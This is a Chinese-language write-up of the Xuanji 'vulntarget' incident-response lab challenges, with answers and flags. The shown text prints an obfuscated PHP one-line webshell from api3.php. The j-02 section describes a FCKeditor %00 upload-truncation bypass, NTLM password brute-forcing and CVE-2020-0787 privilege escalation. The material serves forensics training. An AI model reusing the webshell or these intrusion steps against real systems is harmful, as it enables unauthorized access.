玄机-应急响应-vulntarget

应急响应-vulntarget-b-01

1

黑客是从哪个端口作为入口点的



使用ss -lntup进行查看被监听的端口

cat install.sh,有如下内容

1 | firewall-cmd --permanent --zone=public --add-port=20/tcp > /dev/null 2>&1 |

这里是使用宝塔作为控制面板的,在宝塔的脚本里面,可以看到宝塔打开的所以端口命令,与上图进行比较,可以发现81端口不是宝塔默认打开的端口,所以认为黑客是将81端口作为他的监控端口和入口点的

1 | flag{81} |

2

黑客使用了什么工具探测了ssh服务

cd /www/wwwlogs

cat access.log,发现使用了Nmap

1 | flag{Nmap} |

3

黑客使用了什么工具扫描了日录(格式flag{工具/版本号})

cat 127.0.0.1.log,发现gobuster/3.6

1 | flag{gobuster/3.6} |

4

黑客成功登录后台的IP地址?

同上题,127.0.0.1.log中显示黑客IP为192.168.83.1

1 | flag{192.168.83.1} |

5

黑客上传的木马连接密钥是什么?

在127.0.0.1.log中找POST数据报文

发现这一条比较可疑

1 | 192.168.83.1 - - [18/Nov/2024:22:42:53 +0800] "POST /fileManage/f.php?p=&edit=index.php HTTP/1.1" 200 32 "http://192.168.83.159:81/fileManage/f.php?p=&edit=index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0" |

成功登录后编辑了index.php

查看index.php,发现一句话木马

1 | flag{Admin@@} |

6

黑客留下的后门文件的路径为?

在tmp目录下发现index.elf,下载到本地直接报毒了,应该就是这个

1 | flag{/tmp/index.elf} |

应急响应-vulntarget-j-01

1

主站进入后台的文件名称(格式flag{xxxxxxxxxx.php})

查看apache日志,找到以下内容

1 | POST /FNeSOgYGkp.php/index/login?url=%2FFNeSOgYGkp.php%2F |

1 | flag{FNeSOgYGkp.php} |

2

黑客是从哪个端口上传木马文件的?

phpstudy中只有80和7001两个端口,7001打不开,那就是80

1 | flag{80} |

3

黑客添加的木马文件名称和密码分别是什么,将黑客添加 的木马名称和密码作为flag提交{flag(名称:密码)}

在api3.php中找到木马

1 | <?php // 连接密码: Admin ?> <?php $GFTe=create_function(chr(0x2688/0x112).chr(0272332/01476).str_rot13('b').chr(525-416).base64_decode('ZQ=='),chr(61206/606).chr(0176230/01044).str_rot13('n').str_rot13('y').str_rot13('(').str_rot13('$').chr(89700/780).chr(0450-0271).str_rot13('z').str_rot13('r').str_rot13(')').chr(753-694));$GFTe(base64_decode('NTE3M'.'TA4O0'.'BldkF'.'sKCRf'.''.chr(0x325-0x2d0).base64_decode('RQ==').chr(030465/0335).str_rot13('G').chr(49794/579).''.''.str_rot13('S').base64_decode('dA==').str_rot13('O').chr(0xd12e/0x253).chr(01735-01626).''.'1pbl0'.'pOzE1'.'NTEzM'.'jQ7'.''));?> |

1 | flag{api3.php:Admin} |

4

黑客攻击机IP地址是多少(因模拟环境故为内网地址)

apache日志里的就是

1 | flag{192.168.112.123} |

应急响应-vulntarget-j-02

1

服务器xuanji用户密码是什么

161.189.169.137:18000是个fckeditor

查找这个编辑器的漏洞利用,使用这两个地址,进行尝试查看版本号

/fckeditor/editor/dialog/fck_about.html

/ckeditor/CHANGES.html

查看到版本号为2.6.4.1



然后测试FCKeditor上传点

test文件的上传地址

FCKeditor/editor/filemanager/browser/default/connectors/test.html

FCKeditor/editor/filemanager/upload/test.html

FCKeditor/editor/filemanager/connectors/test.html

FCKeditor/editor/filemanager/connectors/uploadtest.html

发现只有后面两条存在上传点

http://161.189.169.137:18000/editor/filemanager/connectors/uploadtest.html可以上传文件

fckeditor <= 2.6.8 for asp 运用%00截断绕过。







进行%00截断

注意要在hex视图编辑%00



上传后,发现它把”.”和其他字符转义成了”_”

再点一次上传,发现上传成功了一个asp文件,使用这个地址进行连接

连接成功

在C盘下,发现了一个图片1.png和密码本.xls

这里得到了xuanji这个账户的NTLM哈希值和大概的密码 H????vX97HMhM7T0rtv0

这里需要NTLM哈希值进行爆破

爆破脚本,找到密码: H6Du4vX97HMhM7T0rtv0

1 | import itertools |

因为之前进行端口扫描的时候有个3389端口打开着,所以使用rdp进行登录

1 | flag{H6Du4vX97HMhM7T0rtv0} |

2

hacker添加的恶意用户是什么



使用net user进行查看,提交了一遍,发现没有正确的答案

去查看一下powershell的历史命令

地址:C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine

发现hacker删除了他自己建立的恶意用户

1 | flag{admin$} |

3

hacker添加的计划任务后门,恶意程序名称是什么



打开计划任务管理taskschd.msc,这里发现一个MyBackdoor的计划任务,查看操作,发现这个cmd.exe的文件路径很奇怪

正常的cmd.exe文件应该是C:\Windows\System32\cmd.exe,所以判断恶意程序的名称为cmd.exe

1 | flag{cmd.exe} |

4



hacker添加的恶意服务名称是什么

sc query state= all 使用这条命令,列出所有服务,将其导入到一个txt文本里面进行分析

Redis:如果系统不需要Redis服务,突然出现可能可疑。

使用sc qc Redis 进行查看,发现它的启动程序又为一个不知名的cmd2.exe程序进行启动的

所以判断Redis为恶意服务名称

1 | flag{Redis} |

5

hacker还添加了一种劫持后门,修改的windows本地可执行文件名称是什么

劫持后门可能涉及到系统文件替换。比如,utilman.exe被替换为cmd.exe,这样在登录界面可以通过轻松访问功能调出cmd,从而进行系统操作。或者,可能修改了环境变量中的路径,将常见的程序如notepad.exe指向恶意文件。需要检查系统目录中是否有异常的可执行文件,或者查看最近被修改的系统文件的时间戳。

答案可能类似于utilman.exe或者sethc.exe,这些常被用于辅助功能劫持

所以进行尝试,答案为sethc.exe

1 | flag{sethc.exe} |

6







hacker上传的木马文件路径是什么,请通过iis服务器日志获取haker上传的木马文件访问路径

iis的默认路径为C:\inetpub\logs\LogFiles<站点名称>



但是访问iss服务器日志需要管理员权限,所以需要使用exp进行提权

使用ver进行查看系统版本为 Windows Server 2019

使用CVE-2020-0787进行提权

运行完会弹出一个窗口,使用net user xxx xxx 进行修改管理员账户的密码进行登录

这里登入到管理员权限的账户上

进行对网址目录下的文件机进行扫描,发现一个5(1).asp的木马,不是我传的

对iis日志文件进行查找5(1).asp这串字符

最后在这个日志中找到,得到上传的木马文件访问路径为/upload/image/5(1).asp

1 | flag{/upload/image/5(1).asp} |